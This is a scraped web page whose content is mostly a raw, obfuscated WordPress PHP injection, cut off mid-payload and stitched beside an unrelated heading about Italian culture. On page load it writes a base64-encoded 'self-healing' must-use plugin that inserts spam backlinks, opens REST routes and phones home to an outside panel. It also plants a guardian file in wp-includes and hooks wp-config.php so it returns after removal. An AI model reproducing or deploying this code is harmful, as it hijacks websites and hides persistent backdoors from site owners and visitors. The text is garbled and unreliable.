
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
GENERAL
Base Italiano: The Ultimate Guide to
Italy’s Core Culture